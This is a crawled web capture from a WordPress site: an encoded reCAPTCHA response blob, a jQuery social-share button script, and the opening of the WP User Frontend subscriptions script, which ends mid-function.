g1bDvMK1Il8UwoPDl8KRw5vDksOwC8Kcwp88SzzChjQ0woHCs0ogTcKKXsK7WAjCpMOxO8KiUcKNwodiw4XCv17CqsOXVsKweMOcwqI+JcK4w69bwrrDvMOKb3ULUMKnw7N/QMO+fjnDmcKgw6tPTsKEw6LCkg3DtR5jwpd3wrF9bsOba8KkBVbDnVJHKsO/wofDk8OCw53DlMKdwoTDsXTCrTvCi8Kew6zDgsKaw5PCsHXDkMOELMOcSmbDmMKpwqXDnMOgwqzDnMOcwrAaMsKkwrR5ERcVwqQjwowNEMKowqHCqF3ClcKVw4fCksOyNW9Pw4k/wq7CqcKLwoUYFcKYP3PDs8O1wp7DsMOewpDCqz/DhRrCkMOaw5TDjMOhwosBwqdiEMOXwoUtw5NSScO/woceQsK6wp5bTMK8wrVgw7pAw5XCkQjDmi7CvU3ClcOlMsOew6lewqjDr8OcLcOGQBgiCcKRdQ10b8OGMMKUVMOQCMOGwpHDhzfDncKuw7DChTXCogdUbiHCoi8TwrNIw6Q4wqXCpV7DqA/DnMKqDcOMwoQKwqTDlsKRwoPDr0JudMKyM8KPw4/CvMOyPxk1IUvCgC0Iwp/[base64]/w7bDs8KVwoXCg8KVPABww7vCuVvDicOww6kkFEzDucORbyBmwr3CpsK0w4UCw5XCrSwNw7kTwqh2QwPDiUIgw7LDhcOXK8K+w4hmBFwzHgPCoMOGC3bCosOoLlliwr/[base64]/DoMOGwpTCn8Ouwp/CpHnCi0nDssOzw6NYworCmcKxdMKEwr8kWMOVw5XDoT8wAMO/wqJow6ZcwoLDl8KKw7xoHcKbeMKAwq3Dry3Cr2/[base64]/Cm0ETw5PCtMO7bFPCr8ORGSzDqsOccGfDrmQnwofDqhfDv0B+w5pOPcKLKFl5wr3CiMKhw7jDrsKyw4nDpGAIE8Oew47Ds8K7HUhmw7rDnmFQw5fDtxZGw7fCjMKHAVzDvzLCksK1F1lpwpbCucOsw7QDw43ChcKQwoZuw6zDlMK/Cl0dTTtMJMKLw5/[base64]/[base64]/[base64]/DonPDicOmcTd3wosaWgXCkkEjcsKJMsOEw5TDvwfCkMKywpzCgcOeWsOIYyDCkA9Lw7TDpGXCp8OHw505w5HDosOtYwXCrEkow5fCshNiQU7DnMOkwrhfwp7DsCAdJMK/w4x4w6vDu8Kjw7/[base64]/w6sww4PDshd3TGjCpMK3GlVow4HDusOtODRxw63CqU7ChV0bGDLDqC0/NwvCk2TChiFbE23CnsOkw4PCkQvCvXAAA8Knw5I7DsO4w5Mtw4LClcOZNxJ/wpHCrEDCoRvDiWrDjCgiSsOPFMOhwrE4w6jDnQpqwojCgcKMwpzCknfCv0hgAAjChMOaw5caPFxPFcOaw47DjxPDsRhoUzzDtMKmw7zChMOaQsORw7LDjygpw4VuU1UWCXLDpcOTdcKfw4Baw7XCuRbCm1TCsV1aVcKeQnsMTEdjf8KAKMOgw7bCiD/CosKqw7FPwq7DvnfDl8OZe8O0GcOCCm1GfEwZw75mTmDDt8KUXltvw7rCqU8cZMORZmfDsD7Dkm0jCMOlEgbDvMOqwonCvGgQwozDh1RQPsOTBGU6ZnDCi8KAwptQVhzDk8O4wrLCtMK5w5oKworDv8OHw5XCjl/DksOEwq3DjGvCsMOow7fDm8O/QXfDr8KcCcOcw5AzW8OvCMOuOsK1FUsjwog7dcORHmXDj27Cn0TCisOqOiPCqXbCkMOuwozDr37ChcObwpcRPHE4wrFGw4QBw5PCusKeVsKZFcKeJDbCsMKtSMKHaBtJwpfDnMOjwr/DqsK/wojDrcKTw6tSwpjCk8KSWsODDsOQw6sRwogVwoh7PkHDocKXWcKxw5NLw7tCwrFgMy9xwo1fw5MgMcOrKHBswpTDu8OWw5zDosKHRyLDvQvDgHzDrgLCvMOWZcO4MFLCiMOEAMOaw6lREyfCnWrDpxzCslYTwrXCgmkewqzDtcKLwqxaw7p4Ll/DpcK1wrQ/AFxca8K6wpfDi8KZOsOhTcK1wpIYFsONw5HDmMKUFxZVw6fCr2dvQBFyw4fCvMOMDsOHLQvDjns5wplRKGLDuMO3wpUWJhxHFMK1wpItWsOWDsOdwrk1w5JfbWTCokQHw5/CssK7Lj0Rw4Zhw7JtdMKPwqDCj2fDmMKdYsOOwqbDtUQwAUTDvsOsw6TDuk3DiUJlw4xTGDLCsMO/wrZhWMOwEsOhGXhDw5TChX8dw74Ad3bDksOhLWlWwrNIw4bCo8KEw74Swq3Ds8OLRsK+w44+bx5BEDVSXcKHPMOuw5oowpsCw5JvZ8OwZHZtEGU5w5PDsSrDkMOeD0soeHozw7PCnEcFRUVWMXrDqQvCuAc1J3scwo/CmFjCsxgccGIXCwMsRcOuw50XWVDCqMKAwr50woYAQcKcAcOyO0FCGsOHw5lFwphew4PCusOYQMOENXvDmMO5IMKGwr/CsRlMw5DDrGrCiSbCpMOiw4/DusOMwp0Twr4pTy0Ywo47Zh06wrHCocORI8Kdw5rCn8KRw6ciYsK1VBRhw6MtDcKXw6IYw6FeZsK2w4pFw5gbwqLChMOjDyXDkSTCncOfw7nClS1QBMOGw7nDoSkTSyjDmGpMw7E9EsKtwrlNQT/[base64]/Ch8OIwp7DgsOww6gTWTXCg0rDjBAtK0TDmmIqwo0fw4jCmFbDi1/Dt8KawpHCpC4Iwo/CpcKswrs+R8OLwp9lHWvDomoOT8OKw7AhwrvChsO/wrzDgsOKNinDj8K5wrPDtSbDhMKBEMK9w6rCrMKdwoPDsBg0O8KeUilXw6NewrNtw5I/w6kdw5jDn0UuJsO4wrV6w5NSNDYewpDDogzDucKKwpjCghTCisOYw57Dt8OSbXJwOUpvIUscEMOKw5LDncKRwqxqKH9UGcKUwp47ZEvCv3JHbGPDlylIN3MuwpvDqsKaDil+wrJmw4BOwpnDk1vCs8OTPlLDvsOCwqRKwrMdwoADw6/CpDJYMsKzfMKGwrV8w7g9QcO5FDd6AVbChB3Cs8O9wpHDnlcLw73CjXvDkMK6CVTCicO4McKjw5IBXXzCp2MqZUjDq8ORU8OTwp8Uwp59NG1Qw5TCocKHIsOdw5lSwo/CosOgSsOMfQoXwoYURsKywqjCoDDCosO9QcOPTVTDoHk0BMKRwoEmw5/DgsOEA3hpB1xtwplWwrUiEcKcw5sBwqbCl2NVwqfDjVpowojDnQlebcOww4vDrMKsw6TDnw1TGVPDmcOGVgRnV8KRGAnCuF3ChcOkTlrCrAMeOgfDlDrCl8O5wo/DvMOcIk7CtShTwqzDuSYSwrDCoMKNwpRLwprDrhd6UTnDrsOYw40oCcOvwr3CnU7Du8O8ATPCkXIywqvCsMK3wo0fwrQiIcKBJ2lqasKvwohSfcOfYMKgwr/CqcOFwqzDuhlvKMORQsKwRDnCmGdOw5g0wogBRsOUwrLCmibCr2NwbsKuYcK4wr4/[base64]/[base64]/DkXfChsOvPE4YbHnDhWjCjmN9NFRHBWLDqgnCvHDCl8OkBThBQ8OawqLDqVbCixTDgMK4w63CpcO6wpYUwoxMAinDoRrCl2PDtxTDsVrCnsOPKcOhcsKVw6LCt2wUTlbCn8O4woYqw6t3dxzCoTwiXgNvw5x/RwJnw49kw4DDoMOPw412ZsKTwoNtSUZ3WlnDsMOGHMKeVMOFciFrwrJ2DMKOTEV/wrpSw6onw6TCsMO4woFxZSPDisOTw5LDlxsDIUN8R8KzEF/CpMKcwq1VUMKyW3hKJ8ORbMKdwqZkAj8VXsOQHXTDrgHDm8KCw5vCisORQsOPwqBTw7fDhsKdNSHCkcKUKcO/QiEPT8KgIDLCtRQDwqrDuDbDpCbCrh7DlCDDlXkRwrrDgSzDv8ORABATAMKuwp4dw5ggw7jDjxwzw6pbIcOldQfCrMK2F8OTXSfCixHDvBcsGDQHCsOfacOCw5Iowp1bO8OKw4XClmUsZU3Dn8KVw5JrKsOwRHjDksO/[base64]/[base64]/CmMOYRcKRw6jDisKfGy/Cj8KqKC3Cr8KZw5jCnMOEwqAUa8K+wqZrOh3CsXfCqQPCt8KWcsKUfsKaTHBSw7jCizdWw5DCmAgJBcO2w5QyWX4uw5fDgsOiXcK0LCEncG7DucKGw71Jw7vDr17CpmPCgS7DmWFGwqPDrMO9w5otJsOOwr/Ch8Kew4cPXcKqwpDCvsK6VMOsRMOtw7tlRCRDwp/[base64]/Dv8KNw7Eyw4hRDGZVQMK3wo4qw7wYwocWSsKuwpZ2woVEN8KpEMOpw75DwojCpm3ClMKkw5LDtcKwJBU6b8OCaSrClsKNwpphwqfCpsOGOsKbwoLCnsOjwqYlRMKgwowIRjzDmx1eZcKbw6/Dj8OwwoRoByLDpCHDm8Keb2rDvm1ybsK2f3/CmsKBecOkM8ONwqh4D8O7w7zCjMOwwp/[base64]/Dlhh7bcKJwoVeIjTCl2DDj8OGwoTDjsOmw7pPwpjChnlKYcODwrp5wph/[base64]/HsKnw4/DlCYJwo1twoZLwrFewqfDgnLDhW3CoipowrnDvMOMwqrDjUzCgMOhw7jDq3/[base64]/K0LCv13DvCzDlQ/[base64]/Ck8OnBcKgwr7Dt8OnLcO9wrdpCMKTwpTCksOiSsOcEcOVCSzDqHAhw5Byw4jCn8KGAcK+w67DtkpjwrHCvcKxwopSZzLDmcOHfcKqwpvCvXfCshJhwrQxwqwsw7pNBzfCrFUEwp7Cr8KlSsKiFDPClsKqwrRqw6rDqW5twolUBA7Cp0PClhJiwqE/wqIjw4Fabl7CpsK+w6sfRDlKaH4cSl1taMOqfS8Mw5Nxw7LCp8OvwpFUHnB5w6QYOhNuwpTDpcOjBkrCikxDFMKkeU12f8OOw4fDh8O6wq4MNMKEMH4OG8KKVMOqwqoebMKvZzvCucKDwpjDgMOKI8OwDQTDncK3w5/CjwvDo8OEw5NQw5kCwqfDpcKVw41MGWwXRsK6wo0Aw6PCjB4nw7QmVsOaw5IpwqEJOMOBVMKSw7bDusKec8OIwrJSw4zDhcO7FC8lCcKvBgjCmcOSwq1Fw4wWwqQ8wq/[base64]/CiEDCmcOCw4Icwo/CilTDgA0VahrCpGs0a8O+LMOjesKVL8OQK8KAb1rDp8O7DMOQw6bCj8KMOsKCw5FUKkvCp3/Dry7Cv8O+w5VycVTDgwbDn154wpIGw7xRw4EHZUt7wp8IH8OGw79cwqxNP17CqMOzw7HDicObwogbQyjDnQ4qNcOGXMO7w7MvwrHCiMO1KsOaw67CsCTDly/[base64]/Do8OjWcO1WMO9w7Q2MMKXKsKew5dxZFPDhV/DtcKhw7jDhV4lGcKnwpwTUT05Xjwzw5/Cg1TDoEANN0fDsWLCqcKWw6fDo8OXw6TCkW5JwoXDqlnCssO/[base64]/w4XCv8OEw5lkw5ZJwqnCucONJMOgw55NRwbDvcObcMOewokww74Cw67DgsOGwoVRwrrDvMKHwqdBw5HDqcKtwrrCisKlw7l3KULDiMOuWcO1wrbDrHhrwrDDo2Zlw5Raw7ZDJ8Kww702w4pcw4nCgThzwoDCt8OPSkvDjw4iIGIRw7Bca8O/RQ5Ew5hGw5DDuMK/[base64]/[base64]/ChsKNcMK2SBnDgDo5woHDjxrChyBQwrzCmsKWTMKhPSfCi8KHw5oGaMOpwrTDiggOw7AAIcOvZMOsw6LDtcOrL8OAwr5TEcOjFMKbC31twonDoCvCsjnDswXCinzCsgJkf2ogZUZwwoDDpsOTw657WMKePcKAw7jDqS/CncONwpJ2OsKzeAxNw4MEwpsNLcOTeXAUw5c8NsOtSMOiYgjCjHx1e8OlNiLDlC1dO8OcbMO3w5RqM8O/dMOSZMOcw58ZSxQ2SD7Crw7CrDnCqS0wCgDCusOowq3CoMOAFE3DpybCg8O7wq/DiDbCgsKMw5p0ehnCvUxHMVDCh8KOdnhcw5fCr8KsfGhvU8KNV2jCm8KmZHzCsMKFw5x4Jm9bTcOXLcKCTxwyBwXCg2LDh3k1w4XDsMOSwo9WTl3Cg3R5TcOKw6XClC/Cu0LCjMKUe8K3wrQaO8KqMW9zw4xNGMKBCztiwpTCoHltZXpgwqzDhRcgwog3w40idHgyAcO8w708wod8S8Kbw5kEasKuA8K/Pg/[base64]/[base64]/w6AyVcOiSgkEw6IFXGzDksOuwpJeesOGKyN3w5PCpnImUDJ7IMOxwqTDsFdqw7sqRcKfC8OXwrTDhWnCoiDCgMOhfsOnbGnCuMOwwpHCjklIwqIKw7cRBMKDwrcZTj3Cl0ooVAZAYMKbwr3DrwV7UFczwofDtsKXW8OHw53Dk3/ChhvCscOswoddZRdowrQtOcKjMMO8w4/DqEAWZMKywoUUbMOcwqHCpD/Dt3HDgXg3ccO8w68EwpZFwpIidlXClsOWST0JO8KDX1oiw7ooJX/CkMKwwp86asORwrwHwp/Cg8KUw6Qvw6HChw/CkMOdwpEGw6DDs8KMwrBswrF4XsK6e8K3DD5yw6LDuMK+w7zDj1jCgQYRwpbDvl8WDMKADmA9w747wr9qTgnDhkYHw5x6w6LDl8KLwpjCgWk2IsKzw63CgsKvFsOkEcO8w4UYwpDCjsOhS8OsMsOBRMKZbj7CmwtgwqPDucKgw57Dvz/Dh8OUwqV3SFzDgHZ8w4NSO0LCuSPCusOwcHAvU8KnEsOZwojDjnlXw4rCsA7CphzDpsOSwqMsUVfDqMKtfAkuwrJmwoEhw7XCrcKEViY+wp/Cp8KUw5oeU3DDssOaw4/ClnxewpbDhMKsHgl2cMOlC8OKw7HDkSrDjsKDwrTCgcOmNcO9aMK6CMOtw6fCp1TDpW9CwprCrERoKBJvwrIITW0PwobCp2TDkcKaJ8O/dMOYc8OiwqfCvcO/f8OtwoTCusONasONw6vDgsKjDSHDiSfDgSLDlFBWSg9ewqrDqizCtMOlw4vCncONwqRPGsKMwo1mPSpxwrRxw7x+worDnH42w5XDjDQAH8Ohw47CicK0cxbCrMOSN8OaLsKIGjEoQkPCrcK8V8Ktwoh/w7jCjUcswoI1w7XCs8OAUn9iaypAwpvDmx/Cn0XCkEzDjsOwQcK8w5TDggfDvMK4RDzDuR1qw4g1S8KAw6PDmsKDJ8KAwqLDosKbB2PCnEXCtRLDvlfDjgdqw7AvW8OibMO8w4lwf8Kvw67Cv8KOw7ROPH/[base64]/[base64]/G8Oyw6DCgsOnw6TDqsKxw6Fqc8OJwrjDoMKwfsKfw5JbQMK9w7vCjsO4XMKKIC7ClwDClMO0w7ZcZG8FVcKpw7zCncK3wrFzw7pzw58Ewrt+w4E0w4VMQsKWAkUjwonCgMOdw47CisOBZTkVwrHCgcKVw5kXTjjCosO/wrt6cMKFbiFwPcKFAgg3w4U5EcOtCCB8Q8KEwr14IsKtYzHCtHNew41MwoTDu8OTw73CrUzCi8K/EMK7w6zClcK8dAHCrcKjworCuSXCrV0zwozDiB0vw5ZXMD3CkcOEwoPDvE3DknLCpsKAw5odw6o7w7UGwokEwpPDvxwVD8OXTsO1w6TCmDVSwrlnw5c5c8OUwqTCjG/CvMKnNcKgTcKywpPCj1/DgCkfwpnClsO4woQHwolJwqrCjsO5f13DmQ99QkzCngjDnRXCtTsVKBDCncOHCjd4wpPCnB3DpMOVWMKiLXBpU8KaWcKyw7vCvmnDmsKWFMKsw7vCp8KLwo51HgPDs8Kww7dCwprDtMO3VcOYQ8KYwpLDi8Kswow2fcO1PMKwe8O/wo9Fw7R9Qk5bWhTCiMKkV3fDoMOow5RSw6/DnsOpVmzDuXJKwrfCsV0/PFMJdsKlfsKDUG1Awr3DplFlw4/[base64]/[base64]/w4t/w73Cm8OMLcKDE8K+PcOVImQKw53DhjjClxTDtirCpFvCqcKRC8OgfCAQLU8RNsO/w6tvwpF7GcKJwpvDqnAFKj1Mw5/CuQRfQDvDpXM8wqjChDklDcKiScKSwrjDikBlwqEyw6jChMK7w5/CkwcUw5xdwrBkw4XDoV5vwokrLQpLwq4cPMOhw57Dh2URw40YLsO9wo/CpsOjw5DCom5UE1orUlrCmMKXUGTDlg9/IsO6B8Kaw5YQw5rDn8KqHB45GsKGX8OvGMO0wpInw6rDo8OtPsKzc8Oew7xEZRBWw7Y3wr8wWzo6HlXCrsK/YUvDiMKSwpbCrwrDnsKOwpTDuDkOUQALw7TDscOzMTYfwrtraDtmKBrDlBAAw5TCtsKwPGQ/Y08Rw6HDpyzClxnCq8K8wovDpiZgwoNtwpg1DMO2w5bDsmF+wrMKNmJqw7EDA8OKHDDDiQo/w7E1w5jCskg5LzVVw4kNAsO0N0JxFsKTc8KXMEJIw4PDh8Ktw4lpI3HDlxjCtVDDigtAEw/CgDPCjsKdFMOAwqthVTYOwpISEwDCtQtzVzAIHj9lWwQNwppSw4low4wpBsK2KsOLdFzDtjhZKjTCncOdwqfDscOxwopUdsOQG2LCvVvDtFcCwpR1AsOqfi8xw4UGwpnCrsO0wolXeWwZw5wvcE/[base64]/CncKXwpTDsMKAw7F2wrJudFZ5wrcuMMOzFcO/w7kpw5vCr8Oxw7k1HC3Dm8OVw5LCoTbDusKpEcOKw7TDkcOTw5XDlcK0w5bDrhgVKWkRBcOXRXfDogjCskULGHA6TcKMw5vDs8KVW8Kaw6grB8OANMO+wo0TwrtSe8Klw6pTwqXCqndxemUXw6LCqFzCpMO3GXrDvMOzwqYVw4jDtDHDhzJiw4cFCMOIwollwpFlJn/CqsOyw6t2w6PCrzzCulYvABvDs8K7IgQuw5oiwpVqMiLDmBbDt8KRw7siw63Dslk9w6ogw5xDJSfDn8KKwoZYwpwYwpJSw5pOw5xTwoQUal40wo/CuCHDlsKuwprDrGsmE8Osw77DhsKzdXYXFT7CrsK+YnHDksO7asO2wr/[base64]/w74ZbsO3bsOkwog5wojDsADDtiY2wrfCh8OWw49UQMKIZGkVD8OERVTCshfCmcOHUSAfdcKBdmRdwq9CP1zDsw5NA3zCpcKRwrQ+bD/DvnbCrH3DggYAw7ERw7fDu8Kdw4PCksKNw6TDo2fCrsK9D2DCocO3Z8KXwpQkUcKkMsO2wo8Cw7c/azvDhQrDrHs6aMOJKn/CgDrDi1woVxZdw40Nw45Kwrc1w7XDoDbDncOMw51QesKjBmrCsCMxwrrDpsOAVktvT8ONRMOdeH3CqcKTCgwyw6c6P8OfSsKMOQl4L8OCwpbCkXNvw68/woXCjH/CpkjCoBYzT23CiMOdwrnCqsK1aGTCncO0Ej02AVwIw5/[base64]/Dl8KZd8OhHsKmZsOcFcKMdMOaw6ZNw49VGj/Ckw5dOTrDlS/DgFIXwpNtUnNhaGYPMTfDrcKxUMOCWcOCw4TDn3zCrmLCrcKdw5rDpktRwpbCksOrw5YYCcKBd8OnwqbCvzzCjAnDlCpUVcKraWbDihFuKsKxw7QSw5F1V8KsfBgkw4vClRVBe0Y/w67DicKVCwHCisOdwqzDlsObwok/NllvwrzCuMKnw5N8OMKWw73Di8KldMK9w6rCsMOlwqbCumRtO8K0w4UCw75cGcO4woHCgcKsbDXCo8OZD37CrsKVXyjCu8KRw7bCjnrDkEbCpcO3w50ZwrzCgcOcNzvCizTCtSDDp8O5wr/DizrDpHUgw4wRDsObe8Odw4jDumLDpjDCsmfDv0x6OAVQwpVDwo3CigEGQcOtcsO4w4pLIGsMwqkoeXjDnhzDuMOtw6rCi8K9wrkXwqdYw799VcO/woUHwrLDqMKow7wZw7vCkMOEfcOpWcK+BsOyLGotwoglwqZ/[base64]/w7piU8KqYUB/wqJ0GMKFw5DDmkZfLGEiKlISw5fCo8Krw7woK8OwOgtJLhh6IcKrI00HCAZCFi9KwostHMO4w6k2wr/[base64]/AgjDmmrDisOaw6rCn1MZesK9PcKBIk3DpcONMjrCncKeUy7CpcKVQkHDrsKoIiLDtzbChCbCv0TDu0/[base64]/CiU3Cm2LCt8OiWsKNNyksw5wtMsOLXydYw7zDhcK+XETChcKiNUYYZcKyW8KBNGXCqEEQw55zHCjDkEAkR23Ch8OtFcOzw7rDsG0/[base64]/DosK/w4vChcOxCxoYw7vDsExQYwPCpsK2wp7ClMOCw4zDpMOTw6DDk8OZwqReRUPCnMK7EnUPJcOkwpcrw4PDn8ORw5fCuHvDhsOmw6/CpMKdw49ab8KEKG3CjcOxeMOxWsOYw7LCojFHwokJwoYUDMOHVBHDisKkw4TCnH7DpMKCwoDCvcKtRzo2wpXCp8KowrbDk3kBw6dELsKpw5k0P8O3wqUswotZZSNDU0/CjSZdVwduw4kww6zDo8K+worDiAN2wptJwqdJPU0Jw5bDksO2a8OwXsKsV8KDdHMewqt7w5DDvGjDkjzCgFI/PcKBw7p2FsKdwrF6wrnCnkzDpmUPwrPDnsKwwo/Ch8OUDMOUw5LDjMK8woVPYcK4Vgp1w4rDicO8wr/[base64]/DtlYAwqnCryxgKg7Dg8ObanIPVC54wpfDuUBLKAQXwrd0G8OQwoAaTMKiwqUZwpsmXcKbwp/Dunk7woLDqWjDmsOlfHzDgsKmecOLYcKewobDncKSO2gXw77DrQtqAsKKwrEPNArDjB4mw7xOJHtpw7TCnDVFwqnDhMKdXsKuwqPCihfDiWM/[base64]/WMOMVynCksOBw4FoK2HDoBx1ZcK7w7bCmcK7D8OpZMO6FcK/w7XDv2rDvwnDtcKtdsK4w5Fzwp3DhRh4WGbDmjjCsHhAUltDwoPCmlLCvcO/NDjCg8O6b8KWS8OmTTnCkMKowpTDi8KsXB7Clj/DtEExwp7CuMKnw77Dh8K0woRVUFvCvsK8wrcsB8Onw4nDtCDDocOLwovDiXNQR8Ogwo8zLMK1woDCqUp4F1TDmEM/w7jCg8Kcw5MYQRrCvydDw5TCv14WIEPDmGdITcOxw7s/[base64]/CpGtkwqHCmCcsKXrDvi5ZwqbCnS/DnsOnYzBlO8OVw4XCtcO5w5JeKcKYw4rCpTTDuwvDlVsfw5ptbkAKw4dlwqInw7EtUMKWSDnCicO9YxPDgkPCqhzDmMKUFCc/w5PCmcONcBjDvMKDX8OIwpRLeMO/w6ZqZGNRAQc0woHCpsOyesKnw6/CjsKifsOGw6pVLcOaLmnCombDtk7Cg8KTwrfChQQcw5RIF8KHKcKrF8KFPMO2Uy7DicOEwokhDzXDrQFCw4LCjy17w5JOY19kw4Y1w5dkw7TCm8OGTMKgV3Qrw48mMMKKwqrCgsK4RmfCskEfw7k7w6TDicOAB2vDqsOjdX3DqcKpwqbCtsK5w7/CsMKjUcOLLHrDp8KTFsKdw5Q2W0DDlMOvwoora8K3wobDnUIIWcOCS8K/[base64]/Dm2rDsVrDgMONEsOVSHHChibDoijClsOawozDvsOXw5/DoScrwrzDl8KbOsOCw4xZRcKeV8K0w6YHDsK4wo9fVMKaw57CgjEsBBbCvMOpaz5uw6BOwozCh8KSZcKPwoFZw63Cl8KHIlE8JMKCL8O3woPCjXzCp8Knw6rCvMOBKcO2wpvDvMKZOizChcKYVMOJwq5cUk4MAMOww7pAC8OIw5PCkQrDgcKvfinDqS/[base64]/wqtAWwDDi8KAGcOpN8O8w67DlcKGwpbCsEPDhENfGsODf2/DnsKIwrVOwqDCqMKbwrvClwgdw5wawrTDtU/Cnh8IES1KSsOIwp3Ci8KgHsKlOMKrQsKLagpmcyI3D8Kpwq1KeAbDoMO9woTCoHp4w6/CrE0Vd8KAXHHDn8OBw4rCo8K/dRo+IcOKQCbChBU+wp/[base64]/[base64]/DqsK4w5XCpBXDisO5WcOmKMO8QDfDjcO0wr7Dl8OswrbCv8KhIzLDvy84wocrdcKMO8OlS1jCsAEOQDFTwpjChlIAfiREccKFD8Ksw7smwpBCf8KpGBHDi13DsMKVdhDDhzpFRMKdwqbCqSvDvcKhw7o+ag3ChcKxwp/DmkVzw6HDv1/[base64]/ChGHCpcOMwpxzw5HCs8KCwo/[base64]/CjcORcsKbw4vCpcOXAsOVUMK6w4oOwr/DpQVFCXbCqBURNTbDlsK7worDv8KOwqPCksOfw5nCql1nw6nDncK/w7vDtDRoLMOeJAsJRWTDoDPDnUHCnsKNVcOnSxweAsOvw6pTccKiacOsw7Q6LcKOwrrDhcKKwrtkaXg4WlAYworCiCIgHcKgXl3DkcOKaQ3DkDPCtMOOw75lw5vDsMOrwo0seMKHw4ElwrrCumnCisO2w5ceScOmPi/DlsOtFyFPwrkWQUfDtcOIw77ClsOLw7UZSsKjYBYnw71XwpZPw5bDlEACM8O/wozDscOgw6TDhsKjwoHDrTJIwqLClsOUw4J4FMKYwph/w5fCsFbCmMKmwpTCi3ktw7p1wqbCuFHCvcKMwr9CVsO3wrvDpMOFWxrChT1BwqvDvk1De8OMwr5DQ0vDrMK/[base64]/CnsKLwoLClQEDD8OqwrA4wqI2VsKoHcO9wppmQWA8EMKWw4DCrwzCrCggwpFyw7LCpsK6w5RWRFXCnEBqw4AqwonDqsKqThswwq/Cu3UACiMTw4TChMKgQ8OJwozDjcOZwqnCtcKBwp0swodhFg89bcOXwr3CuyUcw5zDksKnSMK1w73ClMKvwqLDosOswr3Dg8KnwovDixbDnkPCi8KLwo1XXsO0wpZ/ZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.efhca.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WfDDE2kZOFQH55JSk6A3+BQed8MGNTVpCtMpMFUjHpQ\\u003d\x22,0,0,null,1,1769385375680,0,0,[67,248,24,186],null,[254,59,236,186,235],\x22RC-6ceWL2T0OmZxUA\x22,null,null,null,null,null,\x220dAFcWeA4s2YzlLB173wli0nzVZbR_8yjsoJeGDbZnY_9th3hTCOvgy_e_SjNN5bp9Ids7SX85hyX5vhdqNFM88Jnwz6D0LLaYRA\x22,1769468175742]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/plugins/6tem9Share/scripts/share.fo.6tem9.js
body_size: 539
content:
function fInit6tem9Share()
{
    var showShareCount = jQuery('#showShareCount').val();
    var shareType = jQuery('#shareType').val();
    var htmlCount = '';

    htmlCount = '<span class="counter">{total}</span>';

    if ( shareType == 'simple')
    {
        var facebookTemplate = '<a href="#" class="btn btn-fb waves-effect waves-light"><i class=\'fa fa-facebook\'></i></a>' + htmlCount;
        var twitterTemplate = '<a href="#" class="btn btn-tw waves-effect waves-light"><i class=\'fa fa-twitter\'></i></a>';
        var googleTemplate = '<a href="#" class="btn btn-gplus waves-effect waves-light"><i class=\'fa fa-google-plus\'></i></a>' + htmlCount;
    }
    else
    {
        var facebookTemplate = '<a href="#" class="btn btn-fb waves-effect waves-light"><i class=\'fa fa-facebook left\'></i><span>Facebook</span></a>'+ htmlCount;
        var twitterTemplate = '<a href="#" class="btn btn-tw waves-effect waves-light"><i class=\'fa fa-twitter left\'></i><span>Twitter</span></a>';
        var googleTemplate = '<a href="#" class="btn btn-gplus waves-effect waves-light"><i class=\'fa fa-google-plus left\'></i><span>Google+</span></a>'+htmlCount;
    }

    jQuery('.facebookShare').sharrre({
        share: {
          facebook: true
        },
        enableHover: false,
        template: facebookTemplate,
        click: function(api, options){
            api.openPopup('facebook');
        }
    });

    jQuery('.twitterShare').sharrre({
        share: {
          twitter: true
        },
        enableHover: false,
        template: twitterTemplate,
        click: function(api, options){
            api.openPopup('twitter');
        }
    });

    jQuery('.googleShare').sharrre({
        share: {
            googlePlus: true
        },
        urlCurl: '',
        enableHover: false,
        template: googleTemplate,
        click: function(api, options){
            api.openPopup('googlePlus');
        }
    });

    jQuery('.linkedInShare').sharrre({
        share: {
          linkedin: true
        },
        enableHover: false,
        template: '<a href="#" class="share btn btn-default"><i class=\'fa fa-linkedin\'></i></a>'+htmlCount,
        click: function(api, options){
            api.openPopup('linkedin');
        }
    });
}

fInit6tem9Share();

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4fd0f5bc13853fae144764d9c4a67c2c
body_size: 1727
content:
(function($) {

	var subscription = {

		init: function() {

			$('input#wpuf-recuring-pay').on('click', this.showSubscriptionRecurring );

			$('input#wpuf-trial-status').on('click', this.showSubscriptionPack );

            $('.wpuf-coupon-info-wrap').on( 'click','a.wpuf-apply-coupon', this.couponApply );

            $('.wpuf-coupon-info-wrap').on( 'click','a.wpuf-copon-show', this.couponShow );

            $('.wpuf-coupon-info-wrap').on( 'click','a.wpuf-copon-cancel', this.couponCancel );

            $('.wpuf-assing-pack-btn').on( 'click', this.showPackDropdown );

            $('.wpuf-delete-pack-btn').on( 'click', this.deletePack );

            $('.wpuf-disabled-link').click( this.packAlert );

            //on change enable expiration check status
            this.changeExpirationFieldVisibility(':checkbox#wpuf-enable_post_expiration');

            $('.wpuf-metabox-post_expiration').on('change',':checkbox#wpuf-enable_post_expiration',this.changeExpirationFieldVisibility);
            //on change expiration type drop down
            //this.setTimeExpiration('select#wpuf-expiration_time_type');
            $('.wpuf-metabox-post_expiration').on('change','select#wpuf-expiration_time_type',this.setTimeExpiration);

		},

        packAlert : function () {
            alert( wpuf_subscription.pack_notice );
        },

        showPackDropdown: function(e) {
            e.preventDefault();
            var self = $(this),
                wrap = self.parents('.wpuf-user-subscription'),
                sub_dropdown = wrap.find('.wpuf-pack-dropdown'),
                sub_details = wrap.find('.wpuf-user-sub-info'),
                cancel_btn = wrap.find('.wpuf-cancel-pack'),
                add_btn = wrap.find('.wpuf-add-pack');

            if ( sub_dropdown.attr( 'disabled' ) === 'disabled' ) {
                sub_dropdown.show().removeAttr('disabled');
                sub_details.hide().attr('disabled', true );
                cancel_btn.show();
                add_btn.hide();
            } else {
                sub_details.show().removeAttr('disabled');
                sub_dropdown.hide().attr('disabled', true );
                cancel_btn.hide();
                add_btn.show();
            }

        },

        deletePack: function(e){
            var self = $(this),
                wrap = self.parents('.wpuf-user-subscription'),
                sub_dropdown = wrap.find('.wpuf-pack-dropdown'),
                selected_sub = wrap.find( '#wpuf_sub_pack' ),
